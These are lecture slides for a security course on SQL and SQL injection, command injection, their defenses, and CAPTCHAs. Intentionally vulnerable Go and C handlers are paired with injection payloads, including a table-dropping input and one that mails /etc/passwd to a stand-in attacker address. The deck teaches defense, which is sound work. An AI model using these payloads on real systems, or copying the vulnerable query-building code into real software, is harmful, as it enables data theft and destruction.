Slide 1
SQL Injection and CAPTCHAs

Slide 2
Today: SQL Injection and CAPTCHAS
Structure of modern web services
SQL injection
Defenses
Command injection
Defenses
CAPTCHAs
Subverting CAPTCHAs

Slide 3
SQL Injection

Slide 4
Top 25 Most Dangerous Software Weaknesses (2020)
Rank | ID | Name | Score
[1] | CWE-79 | Improper Neutralization of Input During Web Page Generation (’Cross-site Scripting’) | 46.82
[2] | CWE-787 | Out-of-bounds Write | 46.17
[3] | CWE-20 | Improper Input Validation | 33.47
[4] | CWE-125 | Out-of-bounds Read | 26.50
[5] | CWE-119 | Improper Restriction of Operations within the Bounds of a Memory Buffer | 23.73
[6] | CWE-89 | Improper Neutralization of Special Elements used in an SQL Command (’SQL Injection’) | 20.69
[7] | CWE-200 | Exposure of Sensitive Information to an Unauthorized Actor | 19.16
[8] | CWE-416 | Use After Free | 18.87
[9] | CWE-352 | Cross-Site Request Forgery (CSRF) | 17.29
[10] | CWE-78 | Improper Neutralization of Special Elements used in an OS Command (’OS Command Injection’) | 16.44
[11] | CWE-190 | Integer Overflow or Wraparound | 15.81
[12] | CWE-22 | Improper Limitation of a Pathname to a Restricted Directory (’Path Traversal’) | 13.67
[13] | CWE-476 | NULL Pointer Dereference | 8.35
[14] | CWE-287 | Improper Authentication | 8.17
[15] | CWE-434 | Unrestricted Upload of File with Dangerous Type | 7.38
[16] | CWE-732 | Incorrect Permission Assignment for Critical Resource | 6.95
[17] | CWE-94 | Improper Control of Generation of Code (’Code Injection’) | 6.53
Notes:
https://cwe.mitre.org/top25/archive/2020/2020_cwe_top25.html

Slide 5
Structure of Web Services
Most websites need to store and retrieve data
Examples: User accounts, comments, prices, etc.
The HTTP server only handles the HTTP requests, and it needs to have some way of storing and retrieving persisted data

Slide 6











Structure of Web Services
Client
Handle HTML, CSS, JavaScript, etc.
Web Server
Process requests and handle server-side logic
Database Server
Store and provide access to persistent data
1. User requests page
2. HTTP GET request
3. Interpret request
4. Query database
8. Browser renders page
7. HTTP response
6. Construct response
5. Return data
HTTP
SQL (usually)

Slide 7
Databases
For this class, we will cover SQL databases
SQL = Structured Query Language
Each database has a number of tables
Each table has a predefined structure, so it has columns for each field and rows for each entry
Database server manages access and storage of these databases
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns

Slide 8
SQL
Structured Query Language (SQL): The language used to interact with and manage data stored in a database
Defined by the International Organization for Standardization (ISO) and implemented by many SQL servers
Good SQL servers are ACID (atomicity, consistency, isolation, and durability)
Essentially ensures that the database will never store a partial operation, return an invalid state, or be vulnerable to race conditions
Declarative programming language, rather than imperative
Declarative: Use code to define the result you want
Imperative: Use code to define exactly what to do (e.g. C, Python, Go)

Slide 9
SQL: SELECT
SELECT is used to select some columns from a table
Syntax: SELECT [columns] FROM [table]
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
Notes:
--SELECT CustomerID, CustomerName FROM Customers
--SELECT * FROM Customers
--SELECT CustomerName, 'Berlin' FROM Customers
--SELECT * FROM Customers WHERE Country = 'Germany'
--SELECT * FROM Customers WHERE Country = 'Germany' OR Country = 'Brazil'
INSERT INTO Customers (CustomerName, ContactName, Address, City, PostalCode, Country) VALUES ('Jian', 'Chao', 'Woodward Hall', 'Boston', '28027', 'USA');
SElECT * FROM Customers
--UPDATE Customers SET City = 'Charlotte' WHERE CustomerName = 'Jian'
--DELETE FROM Customers WHERE CustomerName = 'Jian'
--SElECT * FROM Customers
--CREATE TABLE cats (id INT,name VARCHAR(255),likes VARCHAR(255),age INT)
--DROP TABLE cats

Slide 10
SQL: SELECT
Selected 2 columns from the table, keeping all rows.
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
SELECT name, age FROM bots
name | age
evanbot | 3
codabot | 2.5
pintobot | 1.5
3 rows, 2 columns

Slide 11
SQL: SELECT
The asterisk (*) is shorthand for “all columns.” Select all columns from the table, keeping all rows.
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
SELECT * FROM bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
Notes:
SELECT CustomerID, 'Maria Anders' FROM Customers;

Slide 12
SQL: SELECT
Select constants instead of columns
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
SELECT id, 'pancakes' FROM bots
id | name
1 | evanbot
1 rows, 2 columns

Slide 13
SQL: WHERE
WHERE can be used to filter out certain rows
Arithmetic comparison: <, <=, >, >=, =, <>
Arithmetic operators: +, - , * , /
Boolean operators: AND, OR
AND has precedence over OR
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns

Slide 14
SQL: WHERE
Choose only the rows where the likes column has value pancakes
SELECT * FROM bots WHERE likes = 'pancakes'
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
id | name | likes | age
1 | evanbot | pancakes | 3
1 row, 4 columns

Slide 15
SQL: WHERE
Get all names of bots whose age is less than 2 or whose id is 1
SELECT name FROM bots WHERE age < 2 OR id = 1
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
name
evanbot
pintobot
2 rows, 1 column
(selected because id is 1)
(selected because age is 1.5)

Slide 16
SQL: INSERT INTO
INSERT INTO is used to add rows into a table
VALUES is used for defining constant rows and columns, usually to be inserted
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns

Slide 17
SQL: INSERT INTO
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
4 | willow | catnip | 5
5 | luna | naps | 7
5 rows, 4 columns
INSERT INTO bots VALUES (4, 'willow', 'catnip', 5), (5, 'luna', 'naps', 7)
This statement results in two extra rows being added to the table

Slide 18
SQL: UPDATE
UPDATE is used to change the values of existing rows in a table
Followed by SET after the table name
Usually combined with WHERE
Syntax: UPDATE [table] SET [column] = [value] WHERE [condition]
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
4 | willow | catnip | 5
5 | luna | naps | 7
5 rows, 4 columns

Slide 19
SQL: UPDATE
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
4 | willow | catnip | 6
5 | luna | naps | 7
5 rows, 4 columns
UPDATE bots SET age = 6 WHERE name = 'willow'
This statement results in this cell in the table being changed. If the WHERE clause was missing, every value in the age column would be set to 6.

Slide 20
SQL: DELETE
DELETE FROM is used to delete rows from a table
Usually combined with WHERE
Syntax: DELETE FROM [table] WHERE [condition]
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
4 | willow | catnip | 6
5 | luna | naps | 7
5 rows, 4 columns

Slide 21
SQL: DELETE
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
4 | willow | catnip | 6
5 | luna | naps | 7
3 rows, 4 columns
DELETE FROM bots WHERE age >= 6
This statement results in two rows being deleted from the table

Slide 22
SQL: CREATE
CREATE is used to create tables (and sometimes databases)
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns

Slide 23
SQL: CREATE
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
CREATE TABLE cats ( id INT, name VARCHAR(255), likes VARCHAR(255), age INT )
Note: VARCHAR(255) is a string type
cats
id | name | likes | age
0 rows, 4 columns
This statement results in a new table being created with the given columns

Slide 24
SQL: DROP
DROP is used to delete tables (and sometimes databases)
Syntax: DROP TABLE [table]
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
3 rows, 4 columns
cats
id | name | likes | age
0 rows, 4 columns

Slide 25
SQL: DROP
bots
id | name | likes | age
1 | evanbot | pancakes | 3
2 | codabot | hashes | 2.5
3 | pintobot | beans | 1.5
0 rows, 0 columns
DROP TABLE bots
This statement results in the entire bots table being deleted
cats
id | name | likes | age
0 rows, 4 columns

Slide 26
SQL: Syntax Characters
-- (two dashes) is used for single-line comments (like # in Python or // in C)
Semicolons separate different statements
UPDATE items SET price = 2 WHERE id = 4; SELECT price FROM items WHERE id = 4
SQL is really complicated, but you only need to know the basics for this class

Slide 27
A Go HTTP Handler (Again)
Handler
func handleGetItems(w http.ResponseWriter, r *http.Request) {
itemName := r.URL.Query()["item"][0]
db := getDB()
query := fmt.Sprintf("SELECT name, price FROM items WHERE name = '%s'", itemName)
row, err := db.QueryRow(query)
...
}
URL
Remember this string manipulation issue?
https://vulnerable.com/get-items?item=paperclips
Query
SELECT item, price FROM items WHERE name = 'paperclips'

Slide 28
A Go HTTP Handler (Again)
Handler
func handleGetItems(w http.ResponseWriter, r *http.Request) {
itemName := r.URL.Query()["item"][0]
db := getDB()
query := fmt.Sprintf("SELECT name, price FROM items WHERE name = '%s'", itemName)
row, err := db.QueryRow(query)
...
}
Invalid SQL executed by the server, 500 Internal Server Error
URL
https://vulnerable.com/get-items?item='
Query
SELECT item, price FROM items WHERE name = '''

Slide 29
A Go HTTP Handler (Again)
Handler
func handleGetItems(w http.ResponseWriter, r *http.Request) {
itemName := r.URL.Query()["item"][0]
db := getDB()
query := fmt.Sprintf("SELECT name, price FROM items WHERE name = '%s'", itemName)
row, err := db.QueryRow(query)
...
}
This is essentially OR TRUE, so returns every item!
URL
https://vulnerable.com/get-items?item=' OR '1' = '1
Query
SELECT item, price FROM items WHERE name = '' OR '1' = '1'

Slide 30
A Go HTTP Handler (Again)
Handler
func handleGetItems(w http.ResponseWriter, r *http.Request) {
itemName := r.URL.Query()["item"][0]
db := getDB()
query := fmt.Sprintf("SELECT name, price FROM items WHERE name = '%s'", itemName)
row, err := db.QueryRow(query)
...
}
For this payload: End the first quote ('), then start a new statement (DROP TABLE items), then comment out the remaining quote (--)
URL
https://vulnerable.com/get-items?item='; DROP TABLE items --
Query
SELECT item, price FROM items WHERE name = ''; DROP TABLE items --'

Slide 31
SQL Injection
SQL injection (SQLi): Injecting SQL into queries constructed by the server to cause malicious behavior
Typically caused by using vulnerable string manipulation for SQL queries
Allows the attacker to execute arbitrary SQL on the SQL server!
Leak data
Add records
Modify records
Delete records/tables
Basically anything that the SQL server can do

Slide 32
Blind SQL Injection
Not all SQL queries are used in a way that is visible to the user
Visible: Shopping carts, comment threads, list of accounts
Blind: Password verification, user account creation
Some SQL injection vulnerabilities only return a true/false as a way of determining whether your exploit worked!
Blind SQL injection: SQL injection attacks where little to no feedback is provided
Attacks become more annoying, but vulnerabilities are still exploitable
Automated SQL injection detection and exploitation makes this less of an issue
Attackers will use automated tools

Slide 33


Blind SQL Injection Tools
sqlmap: An automated tool to find and exploit SQL injection vulnerabilities on web servers
Supports pretty much all database systems
Supports blind SQL injection (even through timing side channels)
Supports “escaping” from the database server to run commands in the operating system itself
Takeaway: “Harder” is harder only until someone makes a tool to automate the attack

Slide 34
SQL Injection Defenses
Defense: Input sanitization
Option #1: Disallow special characters
Option #2: Escape special characters
Like XSS, SQL injection relies on certain characters that are interpreted specially
SQL allows special characters to be escaped with backslash (\) to be treated as data
Drawback: Difficult to build a good escaper that handles all edge cases
func handleGetItems(w http.ResponseWriter, r *http.Request) {
itemName := r.URL.Query()["item"][0]
itemName = sqlEscape(itemName)
db := getDB()
query := fmt.Sprintf("SELECT name, price FROM items WHERE name = '%s'", itemName)
row, err := db.QueryRow(query)
...
}

Slide 35
SQL Injection Defenses
Defense: Prepared statements
Idea: Instead of trying to escape characters before parsing, parse the SQL first, then insert the data
Usually represented as a question mark (?) when writing SQL statements
When the parser encounters the ?, it fixes it as a single node in the syntax tree
After parsing, only then, it inserts data
The untrusted input never has a chance to be parsed, only ever treated as data
func handleGetItems(w http.ResponseWriter, r *http.Request) {
itemName := r.URL.Query()["item"][0]
db := getDB()
row, err := db.QueryRow("SELECT name, price FROM items WHERE name = ?", itemName)
...
}

Slide 36
SQL Injection Defenses
Biggest downside to prepared statements: Not part of the SQL standard!
Instead, SQL drivers rely on the actual SQL implementation (e.g. MySQL, PostgreSQL, etc.) to implement prepared statements
Must rely on the API to correctly convert the prepared statement into implementation-specific protocol
Again: Consider human factors!

Slide 37
Command Injection

Slide 38
Command Injection
Untrusted data being treated incorrectly is not a SQL-specific problem
Can happen in other languages too
Consider: system function in C
The function takes a string as input, spawns a shell, and executes the string input as a command in the shell

Slide 39
system Command Injection
Handler
void find_employee(char *regex) {
char cmd[512];
snprintf(cmd, sizeof cmd, "grep '%s' phonebook.txt", regex);
system(cmd);
}
Parameter
String manipulation again!
regex = "weaver"
system Command
grep 'weaver' phonebook.txt

Slide 40
system Command Injection
Handler
void find_employee(char *regex) {
char cmd[512];
snprintf(cmd, sizeof cmd, "grep '%s' phonebook.txt", regex);
system(cmd);
}
Parameter
regex = "'; mail mallory@evil.com < /etc/passwd; touch '"
system Command
grep ''; mail mallory@evil.com < /etc/passwd; touch '' phonebook.txt

Slide 41
Defending Against Command Injection in General
Defense: Input sanitization
As before, this is hard to implement and difficult to get 100% correct
Defense: Use safe APIs
For system, executing a shell to execute a command is too powerful!
Instead, use execv, which directly executes the program with arguments without parsing
Most programming languages have safe APIs that should be use instead of parsing untrusted input
system (unsafe) and execv (safe) in C
os.system (unsafe) and subprocess.run (safe) in Python
exec.Command (safe) in Go
Go only has the safe version!

Slide 42
CAPTCHAs

Slide 43
Websites are for Humans
Most websites are designed for human usage, not robot usage
Example: A login page is for users to submit their password, not for an attacker to automate a brute-force attack
Robot access of websites can lead to attacks
Denial of service: Overwhelming a web server by flooding it with requests
We’ll see more denial-of-service later in the networking unit
Spam
More specific exploitation (e.g. scalping tickets/graphics cards when they go on sale)

Slide 44
CAPTCHAs: Definition
CAPTCHA: A challenge that is easy for a human to solve, but hard for a computer to solve
“Completely Automated Public Turing test to tell Computers and Humans Apart”
Sometimes called a “reverse Turing test”
Used to distinguish web requests made by humans and web requests made by robots
Usage: Administer a CAPTCHA, and if it passes, assume that the user is human and allow access

Slide 45


CAPTCHAs: Examples
Reading distorted text
Identifying images
Listening to an audio clip and typing out the words spoken

Slide 46

CAPTCHAs and Machine Learning
Modern CAPTCHAs have another purpose: Training machine learning algorithms
Machine learning often requires manually-labeled datasets
CAPTCHAs crowdsource human power to help manually label these big datasets
Example: Machine vision problems require manually-labeled examples: “This is a stop sign”

Slide 47




CAPTCHAs: Issues
Arms race: As computer algorithms get smarter, CAPTCHAs need to get harder
Accessibility: As CAPTCHAs get harder, not all humans are able to solve them easily
Ambiguity: CAPTCHAs might be so hard that the validator doesn’t know the solution either!
Not all bots are bad: CAPTCHAs can distinguish bots from humans, but not good bots from bad bots
Example: Crawler bots help archive webpages

Slide 48


CAPTCHAs: Attacks
Outsourcing attack: Pay humans to solve CAPTCHAs for you
CAPTCHAs only verify that there is a human in the loop; everything else can be automated
Usually costs a few cents per CAPTCHA
CAPTCHAs end up just distinguishing which attackers are willing to spend money
Remember: Security is economics!

Slide 49
SQL Injection: Summary
Web servers interact with databases to store data
Web servers use SQL to interact with databases
SQL injection: Untrusted input is used as parsed SQL
The attacker can construct their own queries to run on the SQL server!
Blind SQL injection: SQLi with little to no feedback from the SQL query
Defense: Input sanitization
Difficult to implement correctly
Defense: Prepared statements
Data only ever treated as data; bulletproof!
Command injection: Untrusted input is used as any parsed language
Defense: Keep it simple and use safe API calls

Slide 50
CAPTCHAs: Summary
CAPTCHA: A challenge that is easy for a human to solve, but hard for a computer to solve
Examples: Reading distorted text, identifying images
Original purpose: Distinguishing between humans and bots
Modern purpose: Forces the attacker to spend some money to solve the CAPTCHAs
Modern purpose: Providing training data for machine learning algorithms
Issues with CAPTCHAs
As computer algorithms get smarter, CAPTCHAs get harder, and not all humans are able to solve them easily
Ambiguity: CAPTCHAs might be so hard that the validator doesn't know the solution either!
Economics: Breaking CAPTCHAs just costs money
Not all bots are bad

